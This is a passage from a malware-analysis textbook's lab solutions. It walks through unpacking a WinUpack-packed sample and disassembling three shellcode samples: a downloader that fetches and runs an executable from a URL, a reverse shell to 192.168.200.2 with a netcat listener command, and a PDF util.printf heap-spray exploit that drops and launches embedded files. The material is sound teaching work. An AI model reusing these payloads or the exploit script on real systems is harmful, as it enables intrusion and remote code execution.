samefunctionality as Lab09-01.exe.Lab 18-5 SolutionsThe program in the Lab18-05.exe file is Lab07-01.exe packed with WinUpack.When we load this file into PEiD, it’s recognized as being packed withWinUpack 0.39. However, the file’s PE header is badly damaged. If we loadit into OllyDbg, IDA Pro, or PEview, we get several errors that make it impossibleto view information from the PE header.We load the file into OllyDbg and see an error stating “Bad or unknownformat of 32-bit executable file.” OllyDbg can load the file, but it can’t findthe entry point for the unpacking stub and instead breaks at the systembreakpoint, which occurs well before the unpacking stub.18Solutions to Labs 691
692 Appendix CBecause we have not even reached the unpacking stub, most of ourtechniques will not work. We could step-into and step-over instructionscarefully until we reach the unpacking stub, and then work from there,but that would be a long and frustrating process. Instead, we will set breakpointson LoadLibrary and GetProcAddress in order to bypass the beginning ofthe unpacking stub.We know that loading imported libraries and resolving the imports withGetProcAddress are a couple of the last steps performed by the unpacking stub.If we can set a breakpoint that is triggered on the last call to GetProcAddress,we’ll be very close to the tail jump, but there’s no way to know which call toGetProcAddress is last until after the call is executed. Instead, we set breakpointson LoadLibrary and GetProcAddress, and use trial-and-error to figure outwhich call is last.We begin by setting a breakpoint on the first instruction of LoadLibraryby pressing CTRL-G and entering LoadLibraryA into the dialog. This shouldtake us to the first instruction of LoadLibraryA, where we press F2 to set abreakpoint. We then repeat the process with LoadLibraryW so that we havea breakpoint on both versions of LoadLibrary, and then press F9 to start theprogram.We’re using the fact that LoadLibrary is called as a way to bypass as muchof the unpacking stub as possible because we want to keep running the programuntil the last call to LoadLibrary. Because we don’t know which call toLoadLibrary is the last one (until it’s too late), each time the breakpoint is hit,we continue running the program and note the library being loaded. If thelibrary being loaded is not the last one, the program will stop very quicklyonce the next library is loaded. When the last library is loaded, the programshould continue running, and that is how we know we have found the lastcall to LoadLibrary. When we set our breakpoint on LoadLibrary, we see thatthe first library loaded is kernel32.dll, followed by advapi32.dll, and so on.The fifth and sixth calls to LoadLibrary load commctrl.dll. After the sixth call,we continue running the program, and it does not stop. The sixth call isthe final one.Now we restart our program. We reset our breakpoint on LoadLibrary,and then run the program until the breakpoint is hit a sixth time and theparameter is commctrl. Next, we set a breakpoint on GetProcAddress and performthe same procedure to determine which API function is the last to beresolved with GetProcAddress.We run the program several times to find out which function is loadedlast. After a call to GetProcAddress with the value InternetOpenA, we see that theprogram continues to run without hitting our breakpoint again. Now werestart our program once again. We reset our breakpoints on LoadLibraryAand LoadLibraryW, and run the program until the final call to LoadLibrary.Then we run the program until the final call to GetProcAddress.Resolving the imports is nearly the last step in the unpacking stub. Theonly task remaining after resolving the imports is the transfer of control tothe OEP. The unpacking stub is nearly finished, and we can step through thecode to find the OEP.
We step through the rest of the GetProcAddress until the ret instructionbrings us back to the unpacking stub, and then we continue to step throughthe code until we see what looks like the tail jump. The next control transferinstruction is shown here:00408EB400408EB5STOS DWORD PTR ES:[EDI]JMP SHORT Lab07_01.00408E9EThis is not the tail jump because it’s relatively short and goes to the followingcode, which doesn’t look like the start of a program.00408E9E00408E9F00408EA1LODS BYTE PTR DS:[ESI]TEST AL,ALJNZ SHORT Lab07_01.00408E9EThese instructions form a short loop, and we step through this code untilthe loop is finished. When the loop is complete, the code falls through tothese instructions:00408EA300408EA5CMP BYTE PTR DS:[ESI],ALJE SHORT Lab07_01.00408E91This is also not the tail jump because it is relatively short and the code atthe target doesn’t look like the start of a program.00408E9100408E9200408E9300408E9400408E96POP ECXINC ESILODS DWORD PTR DS:[ESI]TEST EAX,EAXJE SHORT Lab07_01.00408EB7The jump at this next block of code goes to a retn instruction. A normalprogram would never start with a retn instruction, so we also know that isn’tthe tail jump.00408EB7 C3 RETNWhen we step-over the retn instruction, we see the code shown inListing 18-13L.00401190 PUSH EBP00401191 MOV EBP,ESP00401193 PUSH -100401195 PUSH Lab07_01.004040D00040119A PUSH Lab07_01.00401C580040119F MOV EAX,DWORD PTR FS:[0]004011A5 PUSH EAX004011A6 MOV DWORD PTR FS:[0],ESP18Solutions to Labs 693
004011AD SUB ESP,10004011B0 PUSH EBX004011B1 PUSH ESI004011B2 PUSH EDI004011B3 MOV DWORD PTR SS:[EBP-18],ESP004011B6 CALL DWORD PTR DS:[40404C]; kernel32.GetVersion004011BC XOR EDX,EDX004011BE MOV DL,AH004011C0 MOV DWORD PTR DS:[405304],EDX004011C6 MOV ECX,EAX004011C8 AND ECX,0FF004011CE MOV DWORD PTR DS:[405300],ECX004011D4 SHL ECX,8004011D7 ADD ECX,EDX004011D9 MOV DWORD PTR DS:[4052FC],ECX004011DF SHR EAX,10004011E2 MOV DWORD PTR DS:[4052F8],EAX004011E7 PUSH 0004011E9 CALL Lab07_01.00401B21004011EE POP ECX004011EF TEST EAX,EAX004011F1 JNZ SHORT Lab07_01.004011FB004011F3 PUSH 1C004011F5 CALL Lab07_01.00401294004011FA POP ECX004011FB AND DWORD PTR SS:[EBP-4],0004011FF CALL Lab07_01.0040197600401204 CALL DWORD PTR DS:[404048] ; kernel32.GetCommandLineA0040120A MOV DWORD PTR DS:[4057F8],EAX0040120F CALL Lab07_01.0040184400401214 MOV DWORD PTR DS:[4052E0],EAX00401219 CALL Lab07_01.004015F7Listing 18-13L: The OEP for Lab18-05.exeThis looks like the OEP for several reasons:1. It’s a relatively far jump.2. The code starts with a push ebp at , which indicates the beginning of afunction.3. The code in this function calls GetVersion at and GetCommandLineA at ,which are commonly called at the very beginning of a program.Having identified the OEP, we use PluginsOllyDumpDumpDebugged Process to dump the unpacked program. Next, we load theprogram into IDA Pro, but, unfortunately, we get some errors. Apparently,the program’s file headers are not fully repaired. However, IDA Pro haslabeled the main function anyway, so we can analyze the program eventhough the PE file isn’t fully reconstructed.694 Appendix C
The biggest roadblock is that we don’t have any import information.However, we can easily spot the calls to imported functions by looking forcalls to data locations. For example, let’s look at the main method, as shown inListing 18-14L.00401000 sub esp, 10h00401003 lea eax, [esp+10h+var_10]00401007 mov [esp+10h+var_10], offset aMalservice ; "MalService"0040100F push eax00401010 mov [esp+14h+var_C], offset sub_40104000401018 mov [esp+14h+var_8], 000401020 mov [esp+14h+var_4], 000401028 call dword_4040040040102E push 000401030 push 000401032 call sub_40104000401037 add esp, 18h0040103A retnListing 18-14L: The main method for unpacked Lab18-05.exeThe call at jumps out as a call to an imported function. You can clickthe DWORD to view the address of the imported functions for this program, asshown in Listing 18-15L.00404000 dword_404000 dd 77E371E9h00404004 dword_404004 dd 77E37EB1h00404008 dword_404008 dd 77DF697Eh0040400Calign 10h00404010 dword_404010 dd 7C862AC1h00404014 dword_404014 dd 7C810BAChListing 18-15L: Imported functions that have not been recognized by IDA ProTo make the unpacked code easier to analyze, we turn to OllyDbg to findout which function is stored at those locations. The easiest way to identifywhich imported function is stored at a given address in OllyDbg is to changethe value of any register to the address you want to look up. For example,to identify the imported function stored at dword_404004, double-click eaxand enter the value 0x77E37EB1. We see that OllyDbg labels the address asAdvapi32.StartServiceCtrlDispatcherA. We can rename the DWORD address inIDA Pro to StartServiceCtrlDispatcherA. Now whenever the malware calls therecently renamed address, it will be labeled as StartServiceCtrlDispatcherA,instead of dword_404004.We can repeat this process for each imported function, and then we willhave a program that we can analyze in IDA Pro as if it were never packed. Westill have not created a working version of the unpacked file, but it doesn’treally matter, because we can analyze the file without it. Looking at the file,we can tell that this is the same as Lab07-01.exe.18Solutions to Labs 695
Lab 19-1 SolutionsShort Answers1. The shellcode is stored with an alphabetic encoding; each payload byte isstored in the low nibble of two encoded bytes.2. The shellcode resolves the following functions:• LoadLibraryA• GetSystemDirectoryA• TerminateProcess• GetCurrentProcess• WinExec• URLDownloadToFileA3. The shellcode downloads this URL:http://www.practicalmalwareanalysis.com/shellcode/annoy_user.exe4. The shellcode writes %SystemRoot%\System32\1.exe and executes it.5. The shellcode downloads a file from a URL stored within the encodedpayload, writes it to disk, and executes it.Detailed <strong>Analysis</strong>You can perform dynamic analysis with the shellcode_launcher.exe utility withthe following command line:shellcode_launcher.exe –i Lab19-01.bin -bpThe –bp option causes the program to execute a breakpoint instructionjust prior to jumping to the shellcode buffer. If the system is configuredwith a just-in-time debugger, the breakpoint instruction will causeshellcode_launcher.exe to be loaded by the debugger (as discussed in Chapter19). You can set OllyDbg as your just-in-time debugger by selectingOptionsJust-in-Time DebuggingMake OllyDbg Just-in-Time Debugger.If you do not set a just-in-time debugger, you can still run the program byspecifying the shellcode_launcher.exe program as the executable to debug, butyou must also be sure to provide the program arguments as well.The shellcode decoder starts at in Listing 19-1L. It uses an alphabeticencoding with each encoded byte between 0x41 (A) and 0x50 (P). Each payloadbyte is stored in the low 4-bit nibble of two encoded bytes. The decoderloads each pair of encoded bytes, subtracts the base value 0x41, shifts andadds the two values, and stores the value back to memory. The push shownat is used to transfer control to the payload with the retn at .00000200 xor ecx, ecx 00000202 mov cx, 18Dh00000206 jmp short loc_21F696 Appendix C
0000020800000208 pop esi00000209 push esi 0000020A mov edi, esi0000020C loc_20C:0000020C lodsb0000020D mov dl, al0000020F sub dl, 41h ; 'A'00000212 shl dl, 400000215 lodsb00000216 sub al, 41h ; 'A'00000218 add al, dl0000021A stosb0000021B dec ecx0000021C jnz short loc_20C0000021E retn 0000021F loc_21F:0000021F call sub_208Listing 19-1L: Shellcode decoder with alphabetic encodingThe start of the decoded payload begins at offset 0x224, where thecode again performs a call/pop pair to obtain a pointer to data stored at theend of the payload. Two strings are stored here: URLMON and the URL http://www.practicalmalwareanalysis.com/shellcode/annoy_user.exe.The shellcode uses the same findKernel32Base and findSymbolByHash functionsdescribed in Chapter 19 to manually resolve import functions. ThefindKernel32Base function returns the location of kernel32.dll in memory, andthe findSymbolByHash function manually parses the provided DLL in memory,looking for the export symbol whose name hashes to the given DWORD value.These function pointers are stored back onto the stack for use later. Listing19-2L shows the decoded shellcode searching for function imports.000002BF pop ebx000002C0 call findKernel32Base000002C5 mov edx, eax000002C7 push 0EC0E4E8Eh ; kernel32.dll:LoadLibraryA000002CC push edx000002CD call findSymbolByHash000002D2 mov [ebp-4], eax000002D5 push 0B8E579C1h ; kernel32.dll:GetSystemDirectoryA000002DA push edx000002DB call findSymbolByHash000002E0 mov [ebp-8], eax000002E3 push 78B5B983h ; kernel32.dll:TerminateProcess000002E8 push edx000002E9 call findSymbolByHash000002EE mov [ebp-0Ch], eax000002F1 push 7B8F17E6h ; kernel32.dll:GetCurrentProcess000002F6 push edx000002F7 call findSymbolByHash000002FC mov [ebp-10h], eax19Solutions to Labs 697
000002FF push 0E8AFE98h ; kernel32.dll:WinExec00000304 push edx00000305 call findSymbolByHash0000030A mov [ebp-14h], eax0000030D lea eax, [ebx]0000030F push eax00000310 call dword ptr [ebp-4] ; LoadLibraryA00000313 push 702F1A36h ; urlmon.dll:URLDownloadToFileA00000318 push eax00000319 call findSymbolByHashListing 19-2L: Shellcode resolving importsListing 19-3L shows the main functionality of the shellcode. The malwareretrieves the system directory at , and then appends the string 1.exe at .This is used as the local filesystem path argument to URLDownloadToFileA calledat . This function is commonly found in shellcode. One function call performsan HTTP GET to the URL the code specifies and stores it at the specifiedfile path. Here, the URL is the string stored at the end of the decodedshellcode. Finally, the shellcode executes the downloaded file at beforecleanly exiting.0000031E mov [ebp-18h], eax00000321 push 80h00000326 lea edi, [ebx+48h]00000329 push edi0000032A call dword ptr [ebp-8] ; GetSystemDirectoryA 0000032D add edi, eax0000032F mov dword ptr [edi], 652E315Ch ; "\\1.e" 00000335 mov dword ptr [edi+4], 6578h ; "xe\x00"0000033C xor ecx, ecx0000033E push ecx0000033F push ecx00000340 lea eax, [ebx+48h]00000343 push eax ; localFileSystemPath00000344 lea eax, [ebx+7]00000347 push eax ; URL to download00000348 push ecx00000349 call dword ptr [ebp-18h] ; URLDownloadToFileA 0000034C push 500000351 lea eax, [ebx+48h] ; path to executable00000354 push eax00000355 call dword ptr [ebp-14h] ; WinExec 00000358 call dword ptr [ebp-10h] ; GetCurrentProcess0000035B push 000000360 push eax00000361 call dword ptr [ebp-0Ch] ; TerminateProcessListing 19-3L: Shellcode payload698 Appendix C
Lab 19-2 SolutionsShort Answers1. The program process-injects the default web browser, Internet Explorer.2. The shellcode buffer is located at 0x407030.3. The shellcode is XOR’ed with the byte 0xe7.4. The shellcode manually imports the following functions:• LoadLibraryA• CreateProcessA• TerminateProcess• GetCurrentProcess• WSAStartup• WSASocketA• connect5. The shellcode connects to IP 192.168.200.2 on TCP port 13330.6. The shellcode provides a remote shell (cmd.exe).Detailed <strong>Analysis</strong>The malware starts by determining the default web browser by reading theregistry value HKCR\http\shell\open\command. The browser is created as a newprocess whose StartupInfo.wShowWindow value is set to SW_HIDE, so the process ishidden from the user interface. Process-injecting the default web browser is acommon malware trick because it is normal for the web browser to performnetwork communications.The following functions are used by the process as part of the injection:• The function at 0x4010b0 gives the current process proper privileges toallow debugging.• The function at 0x401000 gets the path to the default web browser fromthe register.• The function at 0x401180 creates a new process, whose window is hiddenin the GUI.The shellcode buffer is located at 0x407030. Because the shellcode iscapable of bootstrapping itself, dynamic analysis can be easily performed byopening the Lab19-02.exe program in OllyDbg and setting the origin to thestart of the shellcode buffer. Just remember that the shellcode is designed toexecute within the web browser after it is process-injected, but it can be easierto perform dynamic analysis in the context of the Lab19-02.exe program.19Solutions to Labs 699
This shellcode is encoded with a single-byte XOR scheme. As shown inListing 19-4L, 0x18f bytes are XOR’ed with the value 0xe7 at .00407032 pop edi00407033 push small 18Fh00407037 pop cx00407039 mov al, 0E7h0040703B loc_40703B:0040703B xor [edi], al 0040703D inc edi0040703E loopw loc_40703B00407041 jmp short near ptr unk_407048 Listing 19-4L: Lab19-02.exe decode loopThe shellcode payload begins at 0x407048. Set a breakpoint on the jmpinstruction at in Listing 19-4L, and let the code run. The shellcode payloadwill be decoded and available for analysis.The code performs a call/pop at in Listing 19-5L to obtain the addressof the function hashes located at 0x4071bb. Remember that all of the codelistings that follow show disassembly of the decoded bytes, so viewing the payloadprior to letting the decode loop run will show different values thanthose in the listings.004071B6 call loc_4070E3 004071BB dd 0EC0E4E8Eh ; kernel32.dll:LoadLibraryA004071BF dd 16B3FE72h ; kernel32.dll:CreateProcessA004071C3 dd 78B5B983h ; kernel32.dll:TerminateProcess004071C7 dd 7B8F17E6h ; kernel32.dll:GetCurrentProcess004071CB dd 3BFCEDCBh ; ws2_32.dll:WSAStartup004071CF dd 0ADF509D9h ; ws2_32.dll:WSASocketA004071D3 dd 60AAF9ECh ; ws2_32.dll:connectListing 19-5L: Shellcode hash arrayNext, the shellcode processes the array of symbol hashes, as shown inListing 19-6L. It uses the same findKernel32Base and findSymbolByHash asdescribed in Chapter 19 and Lab 19-1. It loads the next DWORD containing asymbol hash at , calls findSymbolByHash, and stores the result back to thesame location at . This turns the array of hash values into a functionpointer array.004070E3 pop esi004070E4 mov ebx, esi004070E6 mov edi, esi004070E8 call findKernel32Base004070ED mov edx, eax004070EF mov ecx, 4 C02 ; 4 symbols in kernel32004070F4 loc_4070F4:004070F4 lodsd 700 Appendix C
004070F5 push eax004070F6 push edx004070F7 call findSymbolByHash004070FC stosd 004070FD loop loc_4070F4Listing 19-6L: Hash array processingThe shellcode constructs the string "ws2_32" in Listing 19-7L on thestack by pushing two DWORD values at . The current ESP is passed as theargument to LoadLibraryA at to load the ws2_32.dll library. This is a commontrick to form short strings the shellcode needs while it executes. Theshellcode then proceeds to process the three remaining hash values thatreside in ws2_32.dll at .004070FF push 3233h ; "32\x00" 00407104 push 5F327377h ; "ws2_"00407109 push esp0040710A call dword ptr [ebx] ; LoadLibraryA 0040710C mov edx, eax0040710E mov ecx, 3 ; 3 symbols in ws2_32 00407113 loc_407113:00407113 lodsd00407114 push eax00407115 push edx00407116 call findSymbolByHash0040711B stosd0040711C loop loc_407113Listing 19-7L: Importing ws2_32Listing 19-8L shows the socket-creation code. The current ESP is maskedwith EAX at to ensure that the stack is properly aligned for structures usedby the Winsock library. The shellcode calls WSAStartup at to initialize thelibrary before any other networking function calls are made. It then callsWSASocketA at to create a TCP socket. It relies on the value in EAX being 0,and then increments it to create the correct arguments to WSASocketA. Thetype value is 1 (SOC_STREAM), and the af value is 2 (AF_INET).0040711E sub esp, 230h00407124 mov eax, 0FFFFFFF0h00407129 and esp, eax 0040712B push esp0040712C push 101h00407131 call dword ptr [ebx+10h] ; WSAStartup 00407134 test eax, eax00407136 jnz short loc_4071AA00407138 push eax00407139 push eax0040713A push eax19Solutions to Labs 701
0040713B push eax ; protocol 0: IPPROTO_IP0040713C inc eax0040713D push eax ; type 1: SOCK_STREAM0040713E inc eax0040713F push eax ; af 2: AF_INET00407140 call dword ptr [ebx+14h] ; WSASocketA 00407143 cmp eax, 0FFFFFFFFh00407148 jz short loc_4071AAListing 19-8L: Socket creationListing 19-9L shows the shellcode creating a struct sockaddr_in on thestack by pushing two DWORD values. The first at is the value 2C8A8C0h. This isthe network-byte-order value of the IP address the shellcode will connect to:192.168.200.2. The value at is 12340002h, which is the sin_family (2: AF_INET)and sin_port values: 13330 (0x3412) in network-byte order. This sockaddr_in ispassed to the call to connect at . Storing the IP address and port this way isextremely compact and makes static analysis much more difficult when tryingto identify network hosts.0040714A mov esi, eax0040714C push 2C8A8C0h ; Server IP: 192.168.200.2 (c0.a8.c8.02)0040714C ; in nbo: 0x02c8a8c000407151 push 12340002h ; Server Port: 13330 (0x3412), AF_INET (2)00407151 ; in nbo: 0x1234000200407156 mov ecx, esp00407158 push 10h ; sizeof sockaddr_in0040715D push ecx ; sockaddr_in pointer0040715E push eax0040715F call dword ptr [ebx+18h] ; connect 00407162 test eax, eax00407164 jnz short loc_4071AAListing 19-9L: Socket connectionListing 19-10L shows the shellcode responsible for creating the cmd.exeprocess. The code stores the command to execute ("cmd\x00") on the stackwith a simple push at , and then saves the current ESP as a pointer for lateruse. The shellcode then prepares to call CreateProcessA. Most of the argumentsare 0 (the contents of ECX), but note that at , bInheritHandles is 1,indicating that file handles opened by the shellcode will be available to thechild process.00407166 push 646D63h ; "cmd\x00" 0040716B mov [ebx+1Ch], esp0040716E sub esp, 54h00407174 xor eax, eax00407176 mov ecx, 15h0040717B lea edi, [esp]0040717E rep stosd00407180 mov byte ptr [esp+10h], 44h ; sizeof(STARTUPINFO) 00407185 inc byte ptr [esp+3Ch] ; STARTF_USESHOWWINDOW 702 Appendix C
00407189 inc byte ptr [esp+3Dh] ; STARTF_USESTDHANDLES0040718D mov eax, esi 0040718F lea edi, [esp+48h] ; &hStdInput 00407193 stosd ; hStdInput := socket00407194 stosd ; hStdOutput := socket00407195 stosd ; hStdError := socket00407196 lea eax, [esp+10h]0040719A push esp ; lpProcessInformation0040719B push eax ; lpStartupInfo0040719C push ecx0040719D push ecx0040719E push ecx0040719F push 1 ; bInheritHandles := True 004071A1 push ecx004071A2 push ecx004071A3 push dword ptr [ebx+1Ch] ; lpCommandLine: "cmd"004071A6 push ecx004071A7 call dword ptr [ebx+4] ; CreateProcessAListing 19-10L: Reverse shell creationThe STARTUPINFO struct is initialized on the stack, including the size at .The dwFlags field is set to STARTF_USESHOWWINDOW | STARTF_USESTDHANDLES at .STARTF_USESHOWWINDOW indicates that the STARTUPINFO.wShowWindow field is valid.This is zero-initialized, so the new process won’t be visible. STARTF_USESTDHANDLESindicates that the STARTUPINFO.hStdInput, STARTUPINFO.hStdOutput, and STARTUPINFO.hStdError fields are valid handles for the child process to use.The shellcode moves the socket handle into EAX at and loads theaddress of hStdInput at . The three stosd instructions store the socket handlein the three handle fields of the STARTUPINFO structure. This means thatthe new cmd.exe process will use the socket for all of its standard I/O. (This isa common method that was shown in Chapter 7.)You can test connections to the control server by running Netcat on ahost with the IP address 192.168.200.2 with this command:nc -l -p 13330Once Netcat is running, run Lab19-02.exe on another system. If you haveset up networking correctly, the victim machine will connect to 192.168.200.2,and Netcat will show the Windows command-line banner. You can entercommands there as if you were sitting at the victim’s system.Lab 19-3 Solutions19Short Answers1. The PDF contains an example of CVE-2008-2992: buffer overflow relatedto Adobe Reader’s util.printf JavaScript implementation.2. The shellcode is encoded using JavaScript’s percent-encoding and isstored along with the JavaScript in the PDF.Solutions to Labs 703
3. The shellcode manually imports the following functions:• LoadLibraryA• CreateProcessA• TerminateProcess• GetCurrentProcess• GetTempPathA• SetCurrentDirectoryA• CreateFileA• GetFileSize4. The shellcode creates the files %TEMP%\foo.exe and %TEMP%\bar.pdf.5. The shellcode extracts two files stored encoded within the malicious PDFand writes them to the user’s %TEMP% directory. It executes the foo.exefile and opens the bar.pdf document with the default handler.Detailed <strong>Analysis</strong>• SetFilePointer• ReadFile• WriteFile• CloseHandle• GlobalAlloc• GlobalFree• ShellExecuteAThe PDF format mixes text and binary, so simply looking at a PDF with thestrings command or in a hex or text editor can provide some rudimentaryinformation about the contents. However, this is trivially easy for attackersto obfuscate. PDF allows objects to be zlib-compressed. You will see /Filter/FlateDecode as an option in the object dictionary. In these cases, you’ll needto rely on other techniques to extract this data. (See Appendix B for recommendedmalicious PDF parsers.)Listing 19-11L shows object 9 0 from this PDF. This object containsJavaScript that will be executed when the document is opened.9 0 objstreamvar payload = unescape("%ue589%uec81 .... %u9090"); var version = app.viewerVersion;app.alert("Running PDF JavaScript!");if (version >= 8 && version < 9) { var payload;nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A")heapblock = nop + payload;bigblock = unescape("%u0A0A%u0A0A");headersize = 20;spray = headersize+heapblock.length;while (bigblock.length
while(block.length+spray < 0x40000) { block = block+block+fillblock;}mem = new Array();for (i=0;i
For example, the string begins with %ue589%uec81%u017c and will be transformedinto the hex sequence 0x89 0xe5 0x81 0xec 0x7c 0x01. You can use thePython script in Listing 19-12L to manually unescape the shellcode payloadand turn it into a binary file suitable for further analysis, or you can use thefile Lab19-03_sc.bin, which contains the decoded contents provided withthe labs.def decU16(inbuff):"""Manually perform JavaScript's unescape() function."""i = 0outArr = [ ]while i < len(inbuff):if inbuff[i] == '"':i += 1elif inbuff[i] == '%':if ((i+6)
The beginning of the shellcode in Listing 19-13L uses the call/pop techniqueto obtain a pointer to the global data starting at .00000000 mov ebp, esp00000002 sub esp, 17Ch00000008 call sub_17B0000000D dd 0EC0E4E8Eh ; kernel32.dll:LoadLibraryA00000011 dd 16B3FE72h ; kernel32.dll:CreateProcessA00000015 dd 78B5B983h ; kernel32.dll:TerminateProcess00000019 dd 7B8F17E6h ; kernel32.dll:GetCurrentProcess0000001D dd 5B8ACA33h ; kernel32.dll:GetTempPathA00000021 dd 0BFC7034Fh ; kernel32.dll:SetCurrentDirectoryA00000025 dd 7C0017A5h ; kernel32.dll:CreateFileA00000029 dd 0DF7D9BADh ; kernel32.dll:GetFileSize0000002D dd 76DA08ACh ; kernel32.dll:SetFilePointer00000031 dd 10FA6516h ; kernel32.dll:ReadFile00000035 dd 0E80A791Fh ; kernel32.dll:WriteFile00000039 dd 0FFD97FBh ; kernel32.dll:CloseHandle0000003D dd 0C0397ECh ; kernel32.dll:GlobalAlloc00000041 dd 7CB922F6h ; kernel32.dll:GlobalFree00000045 dd 1BE1BB5Eh ; shell32.dll:ShellExecuteA00000049 dd 0C602h ; PDF file size0000004D dd 106Fh ; File #1 offset00000051 dd 0A000h ; File #1 size00000055 dd 0B06Fh ; File #2 offset00000059 dd 144Eh ; File #2 sizeListing 19-13L: Shellcode global dataThe shellcode in Listing 19-14L uses the same findKernel32Base andfindSymbolByHash functions defined in Chapter 19 and in Lab 19-1. As inLab 19-2, the shellcode loops over the symbol hashes, resolves them, andstores them back to create a function pointer array. This is done 14 timesfor kernel32 at . The shellcode then creates the string shell32 on the stackby pushing two DWORD values at to use as an argument to LoadLibraryA.Asingle export from shell32.dll is resolved and added to the functionpointer array at .0000017B pop esi0000017C mov [ebp-14h], esi0000017F mov edi, esi00000181 mov ebx, esi00000183 call findKernel32Base00000188 mov [ebp-4], eax0000018B mov ecx, 0Eh 00000190 loc_190:00000190 lodsd00000191 push eax00000192 push dword ptr [ebp-4]00000195 call findSymbolByHash0000019A stosd0000019B loop loc_1900000019D push 32336Ch ; l32\x00 19Solutions to Labs 707
000001A2 push 6C656873h ; shel000001A7 mov eax, esp000001A9 push eax000001AA call dword ptr [ebx] ; LoadLibraryA000001AC xchg eax, ecx000001AD lodsd000001AE push eax000001AF push ecx000001B0 call findSymbolByHash000001B5 stosd Listing 19-14L: Hash array processingThe shellcode in Listing 19-15L then calls the GetFileSize function in aloop. Given an open handle, this function returns the file size the handlecorresponds to. It initializes the handle value to 0 at and adds 4 to it oneach iteration at . The result is compared against the value stored at offset0x3c in the shellcode’s embedded data. This value is 0xC602, and it is theexact size of the malicious PDF. This is how the shellcode will find the existingopen handle to the PDF document that Adobe Reader had opened priorto the exploit launching. (It is common to store encoded data in maliciousmedia files because media files can be fairly large without raising suspicions.)The malware requires an open handle to the malicious media file to work asexpected, which is why the –r flag to shellcode_launcher.exe must be providedfor this sample to perform any work.000001B6 xor esi, esi 000001B8 mov ebx, [ebp-14h]000001BB loc_1BB:000001BB add esi, 4 000001C1 lea eax, [ebp-8]000001C4 push eax000001C5 push esi000001C6 call dword ptr [ebx+1Ch] ; GetFileSize000001C9 cmp eax, [ebx+3Ch] ; PDF file size000001CC jnz short loc_1BB000001CE mov [ebp-8], esiListing 19-15L: PDF handle searchOne variant of the technique of finding the open handle of the maliciousmedia file involves checking that the file size meets some minimumvalue, at which point the shellcode will search the file for specific markersthat confirm that it is the correct handle. This variant saves the writers fromstoring the exact size of the output file within the shellcode.The shellcode in Listing 19-16L allocates a buffer of memory at basedon the value stored at offset 0x44 in the embedded data. This stored value isthe file size for the first file accessed in the malicious PDF.000001D1 xor edx, edx000001D3 push dword ptr [ebx+44h] 708 Appendix C
000001D6 push edx000001D7 call [ebx+sc0.GlobalAlloc]000001DA test eax, eax000001DC jz loc_313000001E2 mov [ebp-0Ch], eax000001E5 xor edx, edx000001E7 push edx000001E8 push edx000001E9 push dword ptr [ebx+40h] ; File 1 offset E08000001EC push dword ptr [ebp-8] ; PDF File Handle000001EF call dword ptr [ebx+20h] ; SetFilePointer000001F2 push dword ptr [ebx+44h] ; File 1 Size000001F5 push dword ptr [ebp-0Ch] ; memory buffer000001F8 push dword ptr [ebp-8] ; PDF File Handle000001FB push dword ptr [ebx+24h] ; ReadFile000001FE call fileIoWrapper Listing 19-16L: Reading the first embedded fileThe code calls SetFilePointer to adjust the location in the malicious PDFso that it will be based on the value stored at 0x40 in the embedded data, thefile offset for the first file to be extracted from the malicious PDF. The shellcodecalls a helper function that we’ve named fileIoWrapper at to read thefile contents. <strong>Analysis</strong> of the function shows that it has the following functionprototype:__stdcall DWORD fileIoWrapper(void* ioFuncPtr, DWORD hFile, char* buffPtr,DWORD bytesToXfer);The first argument to fileIoWrapper is a function pointer to either ReadFileor WriteFile. The shellcode calls the given function pointer in a loop, transferringthe entire buffer to or from the given file handle.Next, the shellcode in Listing 19-17L constructs an output file path, callsGetTempPathA at , and then appends the string foo.exe.00000203 xor eax, eax00000205 lea edi, [ebp-124h] ; file path buffer0000020B mov ecx, 40h00000210 rep stosd00000212 lea edi, [ebp-124h] ; file path buffer00000218 push edi00000219 push 100h0000021E call dword ptr [ebx+10h] ; GetTempPathA 00000221 xor eax, eax00000223 lea edi, [ebp-124h] ; file path buffer00000229 repne scasb0000022B dec edi0000022C mov [ebp-1Ch], edi0000022F mov dword ptr [edi], 2E6F6F66h ; "foo." E1100000235 mov dword ptr [edi+4], 657865h ; "exe\x00"19Listing 19-17L: First filename creation for the first output fileSolutions to Labs 709
This extracted file is written to disk using the helper function we’venamed writeBufferToDisk. <strong>Analysis</strong> shows that this has the following functionprototype:__stdcall void writeBufferToDisk(DWORD* globalStructPtr, char* buffPtr, DWORDbtesToWrite, DWORD maskVal, char* namePtr);This function will XOR each byte in the input buffer with the value providedin maskVal, and then write the decoded buffer to the filename given bynamePtr. The call to writeBufferToDisk at in Listing 19-18L will use an XORmask of 0x4a and write the file to %TEMP%\foo.exe. This filename is passedto the call to CreateProcessA at , creating a new process from the file justwritten to disk.0000023C mov ebx, [ebp-14h]0000023F lea eax, [ebp-124h]00000245 push eax ; output name00000246 push 4Ah ; ; xor mask0000024B push dword ptr [ebx+44h] ; File 1 Size0000024E push dword ptr [ebp-0Ch] ; buffer ptr00000251 push ebx ; globalsPtr00000252 call writeBufferToDisk 00000257 xor eax, eax00000259 lea edi, [ebp-178h]0000025F mov ecx, 15h00000264 rep stosd00000266 lea edx, [ebp-178h] ; lpProcessInformation0000026C push edx0000026D lea edx, [ebp-168h] ; lpStartupInfo00000273 push edx00000274 push eax00000275 push eax00000276 push eax00000277 push 0FFFFFFFFh0000027C push eax0000027D push eax0000027E push eax0000027F lea eax, [ebp-124h] 00000285 push eax00000286 call dword ptr [ebx+4] ; CreateProcessA00000289 push dword ptr [ebp-0Ch]0000028C call dword ptr [ebx+34h] ; GlobalFreeListing 19-18L: Decoding, writing, and launching the first fileThe shellcode repeats the same procedure in Listing 19-19L for a secondfile stored encoded within the malicious PDF. It allocates space accordingto the file size stored at offset 0x4c within the embedded data at , andadjusts the file pointer location using the file offset stored at offset 0x48 at .0000028F xor edx, edx00000291 mov ebx, [ebp-14h]710 Appendix C
